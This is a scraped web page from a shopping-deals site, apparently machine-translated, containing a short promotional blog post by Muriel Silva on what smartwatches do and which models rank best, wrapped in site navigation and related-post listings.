													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
													<option value="US-sports" >Sports</option>
												
													<option value="US-telephones--faxes" >Telephones & Faxes</option>
												
													<option value="US-travel" >Travel</option>
												
													<option value="US-vehicles--parts-and-accessories" >Vehicles, Parts and Accessories</option>
												
											</select>
											<i class="fa fa-chevron-down"></i>
										</div>
									
								
								
								<button type="submit" class="btn-search btn-default btn-big"><i class="fa fa-search"></i></button>
							</form>
						</div>
						
						
						    <div class="b-country country">
								<div class="dropdown notification-list nav-country dropdown-country">
					            	<a class="dropdown-toggle nav-link arrow-none current-country" data-toggle="dropdown" href="#" role="button" aria-haspopup="false" aria-expanded="false">
					            		
								      		<img src="https://cdn.dealsfor.life/23x9/GG201910282228570695000000000000_bandeira_eua.jpg" class="img-fluid">
								      	
					            		US
					            	</a>
					                <div class="dropdown-menu dropdown-menu-right profile-dropdown dropdown-country-container">
					                	<div class="bht"></div>
					                	<form class="px-3 py-2">
					                		<div class="form-group">
										      <label for="countrySelect" class="mb-2">Country</label>
										      <select class="form-control countrySelect" style="width:100%;">
										      	
						                    		<option value="AU" data-image="https://cdn.dealsfor.life/33x13/586026ea2015495eac41e5a10a9f8139_bandeira_australia.jpg" >AU Australia</option>
						                    	
						                    		<option value="AT" data-image="https://cdn.dealsfor.life/33x13/GG201911151647360883000000000000_austria_flag.png" >AT Austria</option>
						                    	
						                    		<option value="BE" data-image="https://cdn.dealsfor.life/33x13/GG201911151622050197000000000000_flag_begium.png" >BE Belgium</option>
						                    	
						                    		<option value="BR" data-image="https://cdn.dealsfor.life/33x13/af34868c47904661a68dd24a97f8869c_bandeira_brasil.jpg" >BR Brasil</option>
						                    	
						                    		<option value="CA" data-image="https://cdn.dealsfor.life/33x13/GG201911071423080834000000000000_bandeira_canada.jpg" >CA Canada</option>
						                    	
						                    		<option value="CL" data-image="https://cdn.dealsfor.life/33x13/GG202005251604020400000000000000_bandeira_250x100_chile.jpg" >CL Chile</option>
						                    	
						                    		<option value="CO" data-image="https://cdn.dealsfor.life/33x13/GG201910281232180791000000000000_bandeira-da-colombia.jpg" >CO Colombia</option>
						                    	
						                    		<option value="DK" data-image="https://cdn.dealsfor.life/33x13/01806db3c4a941d187a88156dce42725_bandeira_dinamarca.jpg" >DK Denmark</option>
						                    	
						                    		<option value="EG" data-image="https://cdn.dealsfor.life/33x13/GG202006182131480388000000000000_bandeira_250x100_egypt.jpg" >EG Egypt</option>
						                    	
						                    		<option value="FI" data-image="https://cdn.dealsfor.life/33x13/9ce7cd3112d34adb8cd375d60577841f_bandeira_finlandia.jpg" >FI Finland</option>
						                    	
						                    		<option value="FR" data-image="https://cdn.dealsfor.life/33x13/1424b07d12784a1cb1d98337bc58942f_bandeira_franca.jpg" >FR France</option>
						                    	
						                    		<option value="GE" data-image="https://cdn.dealsfor.life/33x13/GG202009141705210271000000000000_bandeira_250x100_georgia.jpg" >GE Georgia</option>
						                    	
						                    		<option value="DE" data-image="https://cdn.dealsfor.life/33x13/ebe8d0ef20434636bdf9c2a9cbcafad2_bandeira_alemanha.jpg" >DE Germany</option>
						                    	
						                    		<option value="IN" data-image="https://cdn.dealsfor.life/33x13/GG201910311855410980000000000000_bandeira_india.jpg" >IN India</option>
						                    	
						                    		<option value="IE" data-image="https://cdn.dealsfor.life/33x13/GG201912121720490099000000000000_bandeira_irlanda.jpg" >IE Ireland</option>
						                    	
						                    		<option value="IT" data-image="https://cdn.dealsfor.life/33x13/18d6002339414230bf49f9153764a71b_bandeira_italia.jpg" >IT Italy</option>
						                    	
						                    		<option value="JP" data-image="https://cdn.dealsfor.life/33x13/GG201911081550490318000000000000_bandeira_japao.jpg" >JP Japan</option>
						                    	
						                    		<option value="MY" data-image="https://cdn.dealsfor.life/33x13/GG201910282229550833000000000000_bandeira_malasia.jpg" >MY Malaysia</option>
						                    	
						                    		<option value="MX" data-image="https://cdn.dealsfor.life/33x13/GG201910281231400013000000000000_bandeira_mexico.jpg" >MX Mexico</option>
						                    	
						                    		<option value="NL" data-image="https://cdn.dealsfor.life/33x13/GG201911151643590469000000000000_netherlands_flag.jpg" >NL Netherlands</option>
						                    	
						                    		<option value="NZ" data-image="https://cdn.dealsfor.life/33x13/GG201910282228180801000000000000_bandeira_nova_zelandia.jpg" >NZ New Zeland</option>
						                    	
						                    		<option value="NO" data-image="https://cdn.dealsfor.life/33x13/GG201910181329540253000000000000_bandeira_noruega.jpg" >NO Norway</option>
						                    	
						                    		<option value="PL" data-image="https://cdn.dealsfor.life/33x13/GG201910181329230370000000000000_bandeira_polonia.jpg" >PL Poland</option>
						                    	
						                    		<option value="PT" data-image="https://cdn.dealsfor.life/33x13/8059e9eab9d74aa39950b6c80aaf0531_bandeira_portugal.jpg" >PT Portugal</option>
						                    	
						                    		<option value="RO" data-image="https://cdn.dealsfor.life/33x13/GG202009141735450973000000000000_bandeira_250x100_romenia.jpg" >RO Romania</option>
						                    	
						                    		<option value="RU" data-image="https://cdn.dealsfor.life/33x13/GG201910281655420475000000000000_bandeira_russia.jpg" >RU Russia</option>
						                    	
						                    		<option value="SA" data-image="https://cdn.dealsfor.life/33x13/GG202006182133530336000000000000_bandeira_250x100_arabia_saudita.jpg" >SA Saudi Arabia</option>
						                    	
						                    		<option value="SG" data-image="https://cdn.dealsfor.life/33x13/GG201912132033400683000000000000_bandeira_singapura.jpg" >SG Singapore</option>
						                    	
						                    		<option value="SI" data-image="https://cdn.dealsfor.life/33x13/GG202009141739460114000000000000_bandeira_250x100_slovenia.jpg" >SI Slovene</option>
						                    	
						                    		<option value="ZA" data-image="https://cdn.dealsfor.life/33x13/3f7cd12e9dd94b369ab92daa234b465e_bandeira_africasul.jpg" >ZA South Africa</option>
						                    	
						                    		<option value="KR" data-image="https://cdn.dealsfor.life/33x13/GG201912132049510317000000000000_bandeira_coreia_sul.jpg" >KR South Korea</option>
						                    	
						                    		<option value="ES" data-image="https://cdn.dealsfor.life/33x13/f6f5b3b382af48d29a63d59c8b59b31a_bandeira_espanha.jpg" >ES Spain</option>
						                    	
						                    		<option value="SE" data-image="https://cdn.dealsfor.life/33x13/53f78a0bfdb74120b897c95650ed9d78_bandeira_suecia.jpg" >SE Sweden</option>
						                    	
						                    		<option value="CH" data-image="https://cdn.dealsfor.life/33x13/GG201911151629310079000000000000_switzerland-flag.jpg" >CH Switzerland</option>
						                    	
						                    		<option value="TH" data-image="https://cdn.dealsfor.life/33x13/GG201910282231070951000000000000_bandeira_thailandia.jpg" >TH Thailand</option>
						                    	
						                    		<option value="TR" data-image="https://cdn.dealsfor.life/33x13/GG201910311856120257000000000000_bandeira_turquia.jpg" >TR Turkey</option>
						                    	
						                    		<option value="UA" data-image="https://cdn.dealsfor.life/33x13/GG201910282229250824000000000000_bandeira_ucrania.jpg" >UA Ukraine</option>
						                    	
						                    		<option value="AE" data-image="https://cdn.dealsfor.life/33x13/GG202006182132550301000000000000_bandeira_250x100_united_arab_emirates.jpg" >AE United Arab Emirates</option>
						                    	
						                    		<option value="UK" data-image="https://cdn.dealsfor.life/33x13/954c0e36be7b4721a65a30fa9f43048c_bandeira_inglaterra.jpg" >UK United Kingdom</option>
						                    	
						                    		<option value="US" data-image="https://cdn.dealsfor.life/33x13/GG201910282228570695000000000000_bandeira_eua.jpg" selected="selected">US United States</option>
						                    	
										      </select>
										    </div>
					                    </form>
					                </div>
					    		</div>
						    </div>
					    
					    
					    <div class="b-wishlist">
							<ul class="action-buttons">
								
							    <li class="wishlist"><a href="/my/wishlist" class="text"><i class="ic ic-wishlist ic-2x ic-text"></i> <p>Wish list</p></a></li>
							    <li class="login-session"><a href="/my/login" class="text"><i class="ic ic-login ic-2x ic-text"></i> <p>Enter<br/> My account</p></a></li>
							</ul>
						</div>
						
					</div>
					
				</div>
				
			</div>
		</div>
	</header>

<div class="header-pd-md"></div>

<!-- <promo> -->

<!-- </promo> -->
<!-- <alert> -->

<!-- </alert> -->
	
	<input type="hidden" id="postId" value="2198" />
	
	<!-- BEGIN post LP -->
	
		<advertising class="header" style="background-image:url('https://cdn.dealsfor.life/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');" title="What are the functions of a smartwatch?">
			<h1>What are the functions of a smartwatch?</h1>
			<h2>Find out more about this smart watch that has been talking about!</h2>
		</advertising>
	
	
			
			<post class="with-header ">
				<div class="container-fluid theContent">
					<div class="row">
						<div class="col-lg-8">
							<div class="head">
								<div class="titles">
									
									<h1 class="post-title">What are the functions of a smartwatch?</h1>
									<h2 class="post-subtitle">Find out more about this smart watch that has been talking about!</h2>
								</div>
								<div class="shares">
									
									
									
									
									
									<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i></a>
									<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i></a>
									<a href="whatsapp://send?text=What are the functions of a smartwatch?%20http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-whatsapp"></i></a>
								</div>
							</div>
							
							<div class="post-it" data-id="2198">
							
								
								
								<div id="post-content">
								
									
										<p>Gone are the days when clocks just showed the time ... </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202102221828570423000000000000_130468-icone-da-evolucao-do-relogio-vetor.jpg"><br></p><p><br></p><p> With technology increasingly present in our lives, the clock has been increasingly set aside, and giving way to cell phones.</p><p> Nowadays, it is not so common to see people wearing watches on their wrists, simply because of the ease and practicality that the cell phone offers.</p><p> However, in order not to lose its place, the manufacturers decided to fight back: to make a wristwatch that also reproduces the functions of a cell phone, the smartwatch. </p><p><br></p><p><img src="https://cdn.dealsfor.life/GG202102221832410572000000000000_1410301677954_gq-apple-iwatch-0121.jpg"><br></p><p><br></p><p> But the truth is that many still do not know the functions of a smartwatch and for that reason, end up not enjoying this technology so interesting.</p><p><br></p><p> <i>Are you curious? Check out:</i></p><p><br></p><p> In the 1980s, it can be said that the first smart watch was already introduced to the world.</p><p> These models were called &quot;calculator watches&quot; and were a huge success! </p><p><br></p><div><img src="https://cdn.dealsfor.life/GG202102221929120286000000000000_2x171db4mn_58u9j4u0f_file.jpeg"><br></div><div><br></div><h1><br></h1><h1> How does a smartwatch work? </h1><p><br></p><p><img src="https://cdn.dealsfor.life/GG202102221929530997000000000000_ArquivoExibir.jpg"><br></p><p> The smartwatch works by integrating via Bluetooth with your smartphone and with a touchscreen, it has a lot to offer!</p><p> Among the facilities offered by him are: reading and receiving notifications from social networks, answering calls, reading emails and monitoring vital signs (blood pressure, blood oxygen, heart rate). </p><div><br></div><div><img src="https://cdn.dealsfor.life/GG202102221932290746000000000000_d974f83117c7604db3f146e550e15c9f.jpg"><br></div><div><br></div><p> In addition, you can listen to music, check the weather forecast, access maps and GPS, show calories burned during a physical exercise, among other features.</p><p> The smartwatch works with a battery that needs to be recharged, just like a cell phone and some models are waterproof.</p><p> Some models are designed to withstand up to 50 meters deep in the water. </p><div><br></div><div><img src="https://cdn.dealsfor.life/GG202102221930280109000000000000_watch-series-5-water.jpg"><br></div><div><br></div><p> The battery life is a happy surprise: with a magnetic charging system, your battery life can reach 11 days.</p><p> To please a good part of the public, the smartwatch exists in square, round and bracelet versions.</p><p><br></p><h1> What are the best models?</h1><p><img src="https://cdn.dealsfor.life/GG202102221934050562000000000000_abre-smartwatches.jpg"><br></p><div><br></div><p> With the best reviews among consumers and taking into account cost x benefit, we have the Samsung Galaxy Watch leading the ranking, followed by Apple Watch Series 3, Huawei GT2, Xiaomi models with Xiaomi Amazfit GTS, Xiaomi Amazfit GTR, Xiaomi Amazfit BIP and ending with B57 Band 3.</p><p><br></p><div><br></div><div><br></div>
									
									
								
								</div>
							</div>
							
							<div class="footer">
								<div class="signature">
									<div class="author">
										<div class="author-photo">
											
									      	 	
									      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
									      	 	
									         	
									         	
									         
								         </div>
								         <div class="author-data">
								         	<p class="author-name">Muriel Silva</p>
								         	<p class="post-date">2021-02-22</p>
								         </div>
									</div>
								</div>
								
								





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231924450579000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231924450579000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
							</div>
						</div>
						<div class="col-lg-4">
							
							
							
								<div class="post-widget posts-widget mt-4">
									<div class="post-widget-title">Related</div>
									
									<posts>
										
											<div class="post-it" data-id="2198">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1817">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="1180">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">See more</a>
												</div>
											</div>
										
											<div class="post-it" data-id="581">
												<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202006271354390026000000000000_everyday-investment-jewelry-272186-1542056584566-main.700x0c.jpg');"><a class="image-link" href="https://www.economagic.com.br/en-us/post/en-everyday-jewelry-stylish-yourself"></a></div>
												<div class="contents">
													
													<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-everyday-jewelry-stylish-yourself">Everyday jewelry</a></h1>
													<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-everyday-jewelry-stylish-yourself">See more</a>
												</div>
											</div>
										
									</posts>
								</div>
							
							
							
						</div>
					</div>
				</div>
				
				<!-- FOOTER GLOBAL -->
				<div class="footer-global">
					<div class="footer">
						<div class="signature">
							<div class="author">
								<div class="author-photo">
									
							      	 	
							      	 		<img src="https://cdn.onboardtools.com.br/200x200/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg" title="Muriel Silva" class="author-image">
							      	 	
							         	
							         	
							         
						         </div>
						         <div class="author-data">
						         	<p class="author-name">Muriel Silva</p>
						         	<p class="post-date">2021-02-22</p>
						         </div>
							</div>
						</div>
						
						





<div class="news-block-post">
	<div class="msgs">
		<h1>Do you want to receive more content like this for free?</h1>
		<p>Register your e-mail.</p>
	</div>
	<form action="#" method="post" class="form-news">
		<input type="email" placeholder="Write your email address" name="email" required />
		<button type="submit" class="btn btn-search btn-primary">Register</button>
		<label class="feedback"></label>
		<div class="be-checkbox">
			
			<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231924450580000000000000" class="acceptTerms" />
			<label for="acceptTermsGG202601231924450580000000000000">By registering, you agree to our terms of use and privacy policies.</label>
		</div>
		<div class="terms">
			<a href="/en-us/text/customer-terms-and-conditions" class="primary" target="_blank">Customer - Terms and conditions</a>
			<a href="/en-us/text/customer-privacy-policy" class="primary" target="_blank">Customer - Privacy policy</a>
		</div>
	</form>
</div>
					</div>
				</div>
				
				<!-- see others posts -->
				<div class="container posts posts-footer">
					<div class="row">
						
						<div class="col-md-8">
							
							<h1>
								
									
										Check other curiosities about Jewelry and watches			
									
									
								
							</h1>
							<ul>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">Commitment alliances: know the meaning that this iconic jewel carries</a></li>
								
									<li><a href="https://www.economagic.com.br/en-us/post/en-everyday-jewelry-stylish-yourself">Everyday jewelry</a></li>
								
							</ul>
							
						</div>
					</div>
				</div>
				<!-- see others posts -->
			</post>
			
			<!-- BEGIN POSTS CAROUSEL -->
			<div class="post-posts-carousel">
			



	
		
			
			
				
				
			
			
			<posts-carousel class="" id="">
				<div class="container">
					
					<div class="departments">
						
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="jeweleryandwatches" class="active">
									<div class="dep-parent"><i class="ic ic-categorie ic-jeweleryandwatches"></i> <span>Jewelry and watches</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="pets" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-pets"></i> <span>Pets</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="religious" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-religious"></i> <span>Religious & Ceremonial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="bagsandshoes" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-bagsandshoes"></i> <span>Bags and Shoes</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="sportsandleisure" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-sportsandleisure"></i> <span>Sports and Leisure</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="electronics" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-electronics"></i> <span>Electronic devices</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="beauty" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-beauty"></i> <span>Beauty and perfume products</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="phones" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-phones"></i> <span>Cell phones and telephones</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="office" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-office"></i> <span>Office Supplies</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="tools" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-tools"></i> <span>Tools and Equipments</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cameras" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cameras"></i> <span>Cameras & Optics</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="houseandgarden" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-houseandgarden"></i> <span>Home and Garden</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="school" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-school"></i> <span>Education</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="artsandentertainment" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-artsandentertainment"></i> <span>Arts & Entertainment</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="games" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-games"></i> <span>Games</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="computers" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-computers"></i> <span>Computers and Printers</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="toys" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-toys"></i> <span>Toys</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="business" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-business"></i> <span>Business & Industrial</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="health" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-health"></i> <span>Nutrition and health</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medicine" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medicine"></i> <span>Drugstore</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="momandbaby" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-momandbaby"></i> <span>Mommy and baby</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="cars" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-cars"></i> <span>Cars and motorcycles</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="medias" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-medias"></i> <span>Movies, series and music</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="books" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-books"></i> <span>Books</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="household" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-household"></i> <span>Household appliances</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="travel" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-travel"></i> <span>Travel</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="foodsanddrinks" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-foodsanddrinks"></i> <span>Foods and drinks</span></div>
								</a>
							</div>
						
							
							
							
							
							<div class="it-department it-owl-item">
								<a href="#" data-id="fashion" class="">
									<div class="dep-parent"><i class="ic ic-categorie ic-fashion"></i> <span>Fashion</span></div>
								</a>
							</div>
						
						
					</div>
				</div>
				
				<div class="department-posts">
					<posts class="posts">
						
							
							
							
							<div class="department-posts department-posts-jeweleryandwatches active" style="display:flex;">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2198">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102221833550283000000000000_melhores-smartwatch-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">What are the functions of a smartwatch?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">Find out more about this smart watch that has been talking about!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What are the functions of a smartwatch?&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=What are the functions of a smartwatch?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1817">
		
		<a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101120038170604000000000000_291018-HB-Maristella-Amorim82-Editar.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">Beautiful necklaces for those who have charm and personality!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">No basic look with these necklaces!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-beautiful-necklaces-for-those-who-have-charm-and-personality-no-basic-look-with-these-necklaces">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Beautiful necklaces for those who have charm and personality!&amp;url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-what-are-the-functions-of-a-smartwatch-find-out-more-about-this-smart-watch-that-has-been-talking-about?&description=Beautiful necklaces for those who have charm and personality!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1180">
		
		<a href="https://www.economagic.com.br/en-us/post/en-commitment-alliances:-know-the-meaning-that-this-iconic-jewel-carries-we-have-beautiful-suggestions-to-celebrate-your-love">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010090138180072000000000000_Design-sem-nome-4.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
